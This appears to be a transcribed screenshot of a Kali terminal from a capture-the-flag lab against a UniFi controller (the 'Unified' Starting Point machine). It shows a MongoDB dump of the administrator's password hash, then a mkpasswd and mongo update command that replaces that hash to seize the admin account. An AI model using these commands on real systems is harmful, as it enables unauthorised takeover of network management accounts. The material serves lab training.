 File Machine View Input Devices Help
Applications Places Terminator Dec 12 10:26
kali@kali: ~/Desktop/Starting_Point
kali@kali: ~/Desktop/Starting_Point 158x16
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
"name" : "administrator",
"email" : "administrator@unified.htb",
"x_shadow" : "$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk3GwQaquyVwCVq8iQgPTt4.",
"time_created" : NumberLong(1640900495),
"last_site_name" : "default",
"ui_settings" : {
"neverCheckForUpdate" : true,
"statisticsPrefferedTZ" : "SITE",
"statisticsPreferBps" : "",
"tables" : {
"device" : {
"sortBy" : "type",
"isAscending" : true
kali@kali: ~/Desktop/Starting_Point/Log4jUnifi 85x17
Session aborted
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$ mkpasswd -m sha-512 admin
$6$6UdsKaeUC/xtZzQ5$KSBy/SZ0RxBm7wNNtpfivW0njRB04jJZGkDQ301fRUvQV6H.HwZrYUPI1dOywafkr
PmGCekHHXk9Y0fLeny8.1
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$ mongo --port 27117 ace --eval 'db.admin.update({_id:ObjectId("61ce278f46e0fb0012d
47ee4")},{$set:{"x_shadow":"$6$f7evplcAPBT5vIxS$mSKRAuFmEyotwx6xkPpQ3/G03EhHUwy6NP.Wo
.X2NYdRFid6BLbre22u0tY3mjfkDjgRDeMjeM/sjY/z.Lcd7/"}})'
kali@kali: ~/Desktop/Starting_Point/Log4jUnifi 94x21
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$ mkpasswd -m sha-512 admin
$6$f7evplcAPBT5vIxS$mSKRAuFmEyotwx6xkPpQ3/G03EhHUwy6NP.Wo.X2NYdRFid6BLbre22u0tY3mjfkDjgRDeMjeM
/sjY/z.Lcd7/
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$
Right Ctrl